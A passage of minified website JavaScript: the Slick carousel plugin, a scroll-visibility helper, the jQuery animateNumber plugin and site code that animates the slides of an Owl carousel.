i=this;t(i.$slider).hasClass("slick-initialized")||(t(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),e&&i.$slider.trigger("init",[i]),!0===i.options.accessibility&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},i.prototype.initADA=function(){var e=this,i=Math.ceil(e.slideCount/e.options.slidesToShow),s=e.getNavigableIndexes().filter(function(t){return t>=0&&t<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(i){var o=s.indexOf(i);t(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+i,tabindex:-1}),-1!==o&&t(this).attr({"aria-describedby":"slick-slide-control"+e.instanceUid+o})}),e.$dots.attr("role","tablist").find("li").each(function(o){var c=s[o];t(this).attr({role:"presentation"}),t(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+o,"aria-controls":"slick-slide"+e.instanceUid+c,"aria-label":o+1+" of "+i,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var o=e.currentSlide,c=o+e.options.slidesToShow;o<c;o++)e.$slides.eq(o).attr("tabindex",0);e.activateADA()},i.prototype.initArrowEvents=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow.on("keydown.slick",t.keyHandler),t.$nextArrow.on("keydown.slick",t.keyHandler)))},i.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(t("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&t("li",e.$dots).on("mouseenter.slick",t.proxy(e.interrupt,e,!0)).on("mouseleave.slick",t.proxy(e.interrupt,e,!1))},i.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",t.proxy(e.interrupt,e,!1)))},i.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),t(document).on(e.visibilityChange,t.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),t(window).on("orientationchange.slick.slick-"+e.instanceUid,t.proxy(e.orientationChange,e)),t(window).on("resize.slick.slick-"+e.instanceUid,t.proxy(e.resize,e)),t("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),t(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),t(e.setPosition)},i.prototype.initUI=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.show()},i.prototype.keyHandler=function(t){var e=this;t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===t.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},i.prototype.lazyLoad=function(){function e(e){t("img[data-lazy]",e).each(function(){var e=t(this),i=t(this).attr("data-lazy"),s=t(this).attr("data-srcset"),o=t(this).attr("data-sizes")||c.$slider.attr("data-sizes"),n=document.createElement("img");n.onload=function(){e.animate({opacity:0},100,function(){s&&(e.attr("srcset",s),o&&e.attr("sizes",o)),e.attr("src",i).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),c.$slider.trigger("lazyLoaded",[c,e,i])})},n.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),c.$slider.trigger("lazyLoadError",[c,e,i])},n.src=i})}var i,s,o,c=this;if(!0===c.options.centerMode?!0===c.options.infinite?o=(s=c.currentSlide+(c.options.slidesToShow/2+1))+c.options.slidesToShow+2:(s=Math.max(0,c.currentSlide-(c.options.slidesToShow/2+1)),o=c.options.slidesToShow/2+1+2+c.currentSlide):(s=c.options.infinite?c.options.slidesToShow+c.currentSlide:c.currentSlide,o=Math.ceil(s+c.options.slidesToShow),!0===c.options.fade&&(s>0&&s--,o<=c.slideCount&&o++)),i=c.$slider.find(".slick-slide").slice(s,o),"anticipated"===c.options.lazyLoad)for(var n=s-1,a=o,l=c.$slider.find(".slick-slide"),r=0;r<c.options.slidesToScroll;r++)n<0&&(n=c.slideCount-1),i=(i=i.add(l.eq(n))).add(l.eq(a)),n--,a++;e(i),c.slideCount<=c.options.slidesToShow?e(c.$slider.find(".slick-slide")):c.currentSlide>=c.slideCount-c.options.slidesToShow?e(c.$slider.find(".slick-cloned").slice(0,c.options.slidesToShow)):0===c.currentSlide&&e(c.$slider.find(".slick-cloned").slice(-1*c.options.slidesToShow))},i.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},i.prototype.next=i.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},i.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},i.prototype.pause=i.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},i.prototype.play=i.prototype.slickPlay=function(){var t=this;t.autoPlay(),t.options.autoplay=!0,t.paused=!1,t.focussed=!1,t.interrupted=!1},i.prototype.postSlide=function(e){var i=this;i.unslicked||(i.$slider.trigger("afterChange",[i,e]),i.animating=!1,i.slideCount>i.options.slidesToShow&&i.setPosition(),i.swipeLeft=null,i.options.autoplay&&i.autoPlay(),!0===i.options.accessibility&&(i.initADA(),i.options.focusOnChange&&t(i.$slides.get(i.currentSlide)).attr("tabindex",0).focus()))},i.prototype.prev=i.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},i.prototype.preventDefault=function(t){t.preventDefault()},i.prototype.progressiveLazyLoad=function(e){e=e||1;var i,s,o,c,n,a=this,l=t("img[data-lazy]",a.$slider);l.length?(i=l.first(),s=i.attr("data-lazy"),o=i.attr("data-srcset"),c=i.attr("data-sizes")||a.$slider.attr("data-sizes"),(n=document.createElement("img")).onload=function(){o&&(i.attr("srcset",o),c&&i.attr("sizes",c)),i.attr("src",s).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===a.options.adaptiveHeight&&a.setPosition(),a.$slider.trigger("lazyLoaded",[a,i,s]),a.progressiveLazyLoad()},n.onerror=function(){e<3?setTimeout(function(){a.progressiveLazyLoad(e+1)},500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),a.$slider.trigger("lazyLoadError",[a,i,s]),a.progressiveLazyLoad())},n.src=s):a.$slider.trigger("allImagesLoaded",[a])},i.prototype.refresh=function(e){var i,s,o=this;s=o.slideCount-o.options.slidesToShow,!o.options.infinite&&o.currentSlide>s&&(o.currentSlide=s),o.slideCount<=o.options.slidesToShow&&(o.currentSlide=0),i=o.currentSlide,o.destroy(!0),t.extend(o,o.initials,{currentSlide:i}),o.init(),e||o.changeSlide({data:{message:"index",index:i}},!1)},i.prototype.registerBreakpoints=function(){var e,i,s,o=this,c=o.options.responsive||null;if("array"===t.type(c)&&c.length){for(e in o.respondTo=o.options.respondTo||"window",c)if(s=o.breakpoints.length-1,c.hasOwnProperty(e)){for(i=c[e].breakpoint;s>=0;)o.breakpoints[s]&&o.breakpoints[s]===i&&o.breakpoints.splice(s,1),s--;o.breakpoints.push(i),o.breakpointSettings[i]=c[e].settings}o.breakpoints.sort(function(t,e){return o.options.mobileFirst?t-e:e-t})}},i.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},i.prototype.resize=function(){var e=this;t(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=t(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},i.prototype.removeSlide=i.prototype.slickRemove=function(t,e,i){var s=this;if(t="boolean"==typeof t?!0===(e=t)?0:s.slideCount-1:!0===e?--t:t,s.slideCount<1||t<0||t>s.slideCount-1)return!1;s.unload(),!0===i?s.$slideTrack.children().remove():s.$slideTrack.children(this.options.slide).eq(t).remove(),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slidesCache=s.$slides,s.reinit()},i.prototype.setCSS=function(t){var e,i,s=this,o={};!0===s.options.rtl&&(t=-t),e="left"==s.positionProp?Math.ceil(t)+"px":"0px",i="top"==s.positionProp?Math.ceil(t)+"px":"0px",o[s.positionProp]=t,!1===s.transformsEnabled?s.$slideTrack.css(o):(o={},!1===s.cssTransitions?(o[s.animType]="translate("+e+", "+i+")",s.$slideTrack.css(o)):(o[s.animType]="translate3d("+e+", "+i+", 0px)",s.$slideTrack.css(o)))},i.prototype.setDimensions=function(){var t=this;!1===t.options.vertical?!0===t.options.centerMode&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),!0===t.options.centerMode&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),!1===t.options.vertical&&!1===t.options.variableWidth?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):!0===t.options.variableWidth?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length)));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();!1===t.options.variableWidth&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},i.prototype.setFade=function(){var e,i=this;i.$slides.each(function(s,o){e=i.slideWidth*s*-1,!0===i.options.rtl?t(o).css({position:"relative",right:e,top:0,zIndex:i.options.zIndex-2,opacity:0}):t(o).css({position:"relative",left:e,top:0,zIndex:i.options.zIndex-2,opacity:0})}),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},i.prototype.setHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.css("height",e)}},i.prototype.setOption=i.prototype.slickSetOption=function(){var e,i,s,o,c,n=this,a=!1;if("object"===t.type(arguments[0])?(s=arguments[0],a=arguments[1],c="multiple"):"string"===t.type(arguments[0])&&(s=arguments[0],o=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===t.type(arguments[1])?c="responsive":void 0!==arguments[1]&&(c="single")),"single"===c)n.options[s]=o;else if("multiple"===c)t.each(s,function(t,e){n.options[t]=e});else if("responsive"===c)for(i in o)if("array"!==t.type(n.options.responsive))n.options.responsive=[o[i]];else{for(e=n.options.responsive.length-1;e>=0;)n.options.responsive[e].breakpoint===o[i].breakpoint&&n.options.responsive.splice(e,1),e--;n.options.responsive.push(o[i])}a&&(n.unload(),n.reinit())},i.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),!1===t.options.fade?t.setCSS(t.getLeft(t.currentSlide)):t.setFade(),t.$slider.trigger("setPosition",[t])},i.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=!0===t.options.vertical?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===t.options.useCSS&&(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&!1!==t.animType&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&null!==t.animType&&!1!==t.animType},i.prototype.setSlideClasses=function(t){var e,i,s,o,c=this;if(i=c.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),c.$slides.eq(t).addClass("slick-current"),!0===c.options.centerMode){var n=c.options.slidesToShow%2==0?1:0;e=Math.floor(c.options.slidesToShow/2),!0===c.options.infinite&&(t>=e&&t<=c.slideCount-1-e?c.$slides.slice(t-e+n,t+e+1).addClass("slick-active").attr("aria-hidden","false"):(s=c.options.slidesToShow+t,i.slice(s-e+1+n,s+e+2).addClass("slick-active").attr("aria-hidden","false")),0===t?i.eq(i.length-1-c.options.slidesToShow).addClass("slick-center"):t===c.slideCount-1&&i.eq(c.options.slidesToShow).addClass("slick-center")),c.$slides.eq(t).addClass("slick-center")}else t>=0&&t<=c.slideCount-c.options.slidesToShow?c.$slides.slice(t,t+c.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=c.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(o=c.slideCount%c.options.slidesToShow,s=!0===c.options.infinite?c.options.slidesToShow+t:t,c.options.slidesToShow==c.options.slidesToScroll&&c.slideCount-t<c.options.slidesToShow?i.slice(s-(c.options.slidesToShow-o),s+o).addClass("slick-active").attr("aria-hidden","false"):i.slice(s,s+c.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==c.options.lazyLoad&&"anticipated"!==c.options.lazyLoad||c.lazyLoad()},i.prototype.setupInfinite=function(){var e,i,s,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(i=null,o.slideCount>o.options.slidesToShow)){for(s=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,e=o.slideCount;e>o.slideCount-s;e-=1)i=e-1,t(o.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(e=0;e<s+o.slideCount;e+=1)i=e,t(o.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){t(this).attr("id","")})}},i.prototype.interrupt=function(t){t||this.autoPlay(),this.interrupted=t},i.prototype.selectHandler=function(e){var i=t(e.target).is(".slick-slide")?t(e.target):t(e.target).parents(".slick-slide"),s=parseInt(i.attr("data-slick-index"));s||(s=0),this.slideCount<=this.options.slidesToShow?this.slideHandler(s,!1,!0):this.slideHandler(s)},i.prototype.slideHandler=function(t,e,i){var s,o,c,n,a,l=null,r=this;if(e=e||!1,!(!0===r.animating&&!0===r.options.waitForAnimate||!0===r.options.fade&&r.currentSlide===t))if(!1===e&&r.asNavFor(t),s=t,l=r.getLeft(s),n=r.getLeft(r.currentSlide),r.currentLeft=null===r.swipeLeft?n:r.swipeLeft,!1===r.options.infinite&&!1===r.options.centerMode&&(t<0||t>r.getDotCount()*r.options.slidesToScroll))!1===r.options.fade&&(s=r.currentSlide,!0!==i?r.animateSlide(n,function(){r.postSlide(s)}):r.postSlide(s));else if(!1===r.options.infinite&&!0===r.options.centerMode&&(t<0||t>r.slideCount-r.options.slidesToScroll))!1===r.options.fade&&(s=r.currentSlide,!0!==i?r.animateSlide(n,function(){r.postSlide(s)}):r.postSlide(s));else{if(r.options.autoplay&&clearInterval(r.autoPlayTimer),o=s<0?r.slideCount%r.options.slidesToScroll!=0?r.slideCount-r.slideCount%r.options.slidesToScroll:r.slideCount+s:s>=r.slideCount?r.slideCount%r.options.slidesToScroll!=0?0:s-r.slideCount:s,r.animating=!0,r.$slider.trigger("beforeChange",[r,r.currentSlide,o]),c=r.currentSlide,r.currentSlide=o,r.setSlideClasses(r.currentSlide),r.options.asNavFor&&(a=(a=r.getNavTarget()).slick("getSlick")).slideCount<=a.options.slidesToShow&&a.setSlideClasses(r.currentSlide),r.updateDots(),r.updateArrows(),!0===r.options.fade)return!0!==i?(r.fadeSlideOut(c),r.fadeSlide(o,function(){r.postSlide(o)})):r.postSlide(o),void r.animateHeight();!0!==i?r.animateSlide(l,function(){r.postSlide(o)}):r.postSlide(o)}},i.prototype.startLoad=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},i.prototype.swipeDirection=function(){var t,e,i,s,o=this;return t=o.touchObject.startX-o.touchObject.curX,e=o.touchObject.startY-o.touchObject.curY,i=Math.atan2(e,t),(s=Math.round(180*i/Math.PI))<0&&(s=360-Math.abs(s)),s<=45&&s>=0?!1===o.options.rtl?"left":"right":s<=360&&s>=315?!1===o.options.rtl?"left":"right":s>=135&&s<=225?!1===o.options.rtl?"right":"left":!0===o.options.verticalSwiping?s>=35&&s<=135?"down":"up":"vertical"},i.prototype.swipeEnd=function(t){var e,i,s=this;if(s.dragging=!1,s.swiping=!1,s.scrolling)return s.scrolling=!1,!1;if(s.interrupted=!1,s.shouldClick=!(s.touchObject.swipeLength>10),void 0===s.touchObject.curX)return!1;if(!0===s.touchObject.edgeHit&&s.$slider.trigger("edge",[s,s.swipeDirection()]),s.touchObject.swipeLength>=s.touchObject.minSwipe){switch(i=s.swipeDirection()){case"left":case"down":e=s.options.swipeToSlide?s.checkNavigable(s.currentSlide+s.getSlideCount()):s.currentSlide+s.getSlideCount(),s.currentDirection=0;break;case"right":case"up":e=s.options.swipeToSlide?s.checkNavigable(s.currentSlide-s.getSlideCount()):s.currentSlide-s.getSlideCount(),s.currentDirection=1}"vertical"!=i&&(s.slideHandler(e),s.touchObject={},s.$slider.trigger("swipe",[s,i]))}else s.touchObject.startX!==s.touchObject.curX&&(s.slideHandler(s.currentSlide),s.touchObject={})},i.prototype.swipeHandler=function(t){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},i.prototype.swipeMove=function(t){var e,i,s,o,c,n,a=this;return c=void 0!==t.originalEvent?t.originalEvent.touches:null,!(!a.dragging||a.scrolling||c&&1!==c.length)&&(e=a.getLeft(a.currentSlide),a.touchObject.curX=void 0!==c?c[0].pageX:t.clientX,a.touchObject.curY=void 0!==c?c[0].pageY:t.clientY,a.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(a.touchObject.curX-a.touchObject.startX,2))),n=Math.round(Math.sqrt(Math.pow(a.touchObject.curY-a.touchObject.startY,2))),!a.options.verticalSwiping&&!a.swiping&&n>4?(a.scrolling=!0,!1):(!0===a.options.verticalSwiping&&(a.touchObject.swipeLength=n),i=a.swipeDirection(),void 0!==t.originalEvent&&a.touchObject.swipeLength>4&&(a.swiping=!0,t.preventDefault()),o=(!1===a.options.rtl?1:-1)*(a.touchObject.curX>a.touchObject.startX?1:-1),!0===a.options.verticalSwiping&&(o=a.touchObject.curY>a.touchObject.startY?1:-1),s=a.touchObject.swipeLength,a.touchObject.edgeHit=!1,!1===a.options.infinite&&(0===a.currentSlide&&"right"===i||a.currentSlide>=a.getDotCount()&&"left"===i)&&(s=a.touchObject.swipeLength*a.options.edgeFriction,a.touchObject.edgeHit=!0),!1===a.options.vertical?a.swipeLeft=e+s*o:a.swipeLeft=e+s*(a.$list.height()/a.listWidth)*o,!0===a.options.verticalSwiping&&(a.swipeLeft=e+s*o),!0!==a.options.fade&&!1!==a.options.touchMove&&(!0===a.animating?(a.swipeLeft=null,!1):void a.setCSS(a.swipeLeft))))},i.prototype.swipeStart=function(t){var e,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return i.touchObject={},!1;void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==e?e.pageX:t.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==e?e.pageY:t.clientY,i.dragging=!0},i.prototype.unfilterSlides=i.prototype.slickUnfilter=function(){var t=this;null!==t.$slidesCache&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},i.prototype.unload=function(){var e=this;t(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},i.prototype.unslick=function(t){this.$slider.trigger("unslick",[this,t]),this.destroy()},i.prototype.updateArrows=function(){var t=this;Math.floor(t.options.slidesToShow/2),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&!t.options.infinite&&(t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):t.currentSlide>=t.slideCount-t.options.slidesToShow&&!1===t.options.centerMode?(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):t.currentSlide>=t.slideCount-1&&!0===t.options.centerMode&&(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},i.prototype.updateDots=function(){var t=this;null!==t.$dots&&(t.$dots.find("li").removeClass("slick-active").end(),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).addClass("slick-active"))},i.prototype.visibility=function(){this.options.autoplay&&(document[this.hidden]?this.interrupted=!0:this.interrupted=!1)},t.fn.slick=function(){var t,e,s=this,o=arguments[0],c=Array.prototype.slice.call(arguments,1),n=s.length;for(t=0;t<n;t++)if("object"==typeof o||void 0===o?s[t].slick=new i(s[t],o):e=s[t].slick[o].apply(s[t].slick,c),void 0!==e)return e;return s}}),function(t,e){var i=[],s=function(e){var i=e.getBoundingClientRect();return t.innerHeight-i.top>50&&i.bottom>0};e.fn.extend({showup:function(t){return this.each(function(){return s(this)?void t.call(this):(e(this).data("showup_callback",t),void i.push(this))})}}),e(t).on("scroll resize",function(){for(var t=0;t<i.length;t++)s(i[t])&&(e(i[t]).data("showup_callback").call(i[t]),e(i[t]).data("showup_callback",null),i.splice(t,1))})}(window,jQuery),function(t){var e=function(t){return t.split("").reverse().join("")},i={numberStep:function(e,i){var s=Math.floor(e);t(i.elem).text(s)}},s=function(t){var e=t.elem;e.nodeType&&e.parentNode&&((e=e._animateNumberSetter)||(e=i.numberStep),e(t.now,t))};t.Tween&&t.Tween.propHooks?t.Tween.propHooks.number={set:s}:t.fx.step.number=s,t.animateNumber={numberStepFactories:{append:function(e){return function(i,s){var o=Math.floor(i);t(s.elem).prop("number",i).text(o+e)}},separator:function(i,s,o){return i=i||" ",s=s||3,o=o||"",function(c,n){var a=0>c,l=Math.floor((a?-1:1)*c).toString(),r=t(n.elem);if(l.length>s){for(var d,h,p,u=l,v=s,g=u.split("").reverse(),m=(l=[],0),f=Math.ceil(u.length/v);m<f;m++){for(d="",p=0;p<v&&(h=m*v+p)!==u.length;p++)d+=g[h];l.push(d)}u=l.length-1,v=e(l[u]),l[u]=e(parseInt(v,10).toString()),l=l.join(i),l=e(l)}r.prop("number",c).text((a?"-":"")+l+o)}}}},t.fn.animateNumber=function(){for(var e=arguments[0],s=t.extend({},i,e),o=t(this),c=[s],n=1,a=arguments.length;n<a;n++)c.push(arguments[n]);if(e.numberStep){var l=this.each(function(){this._animateNumberSetter=e.numberStep}),r=s.complete;s.complete=function(){l.each(function(){delete this._animateNumberSetter}),r&&r.apply(this,arguments)}}return o.animate.apply(o,c)}}(jQuery),$(".cm-development-tools:nth-child(1), .cm-development-tools:nth-child(3)").addClass("cm_op_0"),$(document).ready(function(){$("body").addClass("cm_all_show"),$("#owl-carousel_main").addClass("slider-show"),$(".cm_slider_1 p, .cm_slider_2 p, .cm_slider_3 p").css("animation-delay","1s"),$(".cm_slider_1 .slider-img-1").css("animation-delay","1s"),$(".cm_slider_1 .slider-img-2").css("animation-delay","1.5s"),$(".sl_c").each(function(t,e){$(this).css("animation-delay",t/2+"s")}),$(".cm_slider_2 .slider-img-1").css("animation-delay","1s"),$(".cm_slider_2 .slider-img-2").css("animation-delay","1.5s"),$(".cm_slider_2 .slider-img-3").css("animation-delay","2s"),$(".cm_slider_2 .bg_1").css("animation-delay","2s"),$(".cm_slider_2 .bg_2").css("animation-delay","3s"),$(".cm_slider_3 ul li").each(function(t,e){$(this).css("animation-delay",t/2+"s")}),$(".cm_slider_3 .bg_2").css("animation-delay","1s"),$("#owl-carousel_main").owlCarousel({items:1,margin:0,loop:!0,nav:!1,dots:!1,autoplay:!0,autoplayTimeout:6e3,smartSpeed:400,autoplayHoverPause:!1,mouseDrag:!1}),$(".owl-item.active .cm_slider_1 h2, .owl-item.active .cm_slider_1 p").addClass("animated fadeInLeft").show(),$(".owl-item.active .cm_slider_1 .slider-img-1").addClass("animated flipInY").show(),$(".owl-item.active .cm_slider_1 .slider-img-2").addClass("animated fadeInRight").show(),$(".sl_c").each(function(t,e){$(this).addClass("animated zoomIn").show()}),$(".owl-item.active .cm_slider_2 .slider-img-1").addClass("animated flipInY").show(),$(".owl-item.active .cm_slider_2 .slider-img-2").addClass("animated fadeInRight").show(),$(".owl-item.active .cm_slider_2 .slider-img-3").addClass("animated flipInY").show(),$(".cm_slider_2 .bg_1").addClass("animated fadeInLeft").show(),$(".cm_slider_2 .bg_2").addClass("animated fadeInRight").show(),$(".cm_slider_3 ul li").each(function(t,e){$(this).addClass("animated zoomInUp").show()}),$(".cm_slider_3 .bg_1").addClass("animated fadeInLeft").show(),$(".cm_slider_3 .bg_1").addClass("animated fadeInRight").show();var t=$("#owl-carousel_main");t.on("translate.owl.carousel",function(t){$(".owl-item .cm_slider_1 h2, .owl-item .cm_slider_1 p").removeClass("animated").hide(),$(".cm_slider_1 .slider-img-1").removeClass("animated").hide(),$(".cm_slider_1 .slider-img-2").removeClass("animated").hide(),$(".sl_c").each(function(t,e){$(this).removeClass("animated").hide()}),$(".owl-item .cm_slider_2 h2, .owl-item .cm_slider_2 p").removeClass("animated").hide(),$(".cm_slider_2 .slider-img-1").removeClass("animated").hide(),$(".cm_slider_2 .slider-img-2").removeClass("animated").hide(),$(".cm_slider_2 .slider-img-3").removeClass("animated").hide(),$(".cm_slider_2 .bg_1").removeClass("animated").hide(),$(".cm_slider_2 .bg_2").removeClass("animated").hide(),$(".owl-item .cm_slider_3 h2, .owl-item .cm_slider_3 p").removeClass("animated").hide(),$(".cm_slider_3 ul li").each(function(t,e){$(this).removeClass("animated").hide()}),$(".cm_slider_3 .bg_1").removeClass("animated").hide(),$(".cm_slider_3 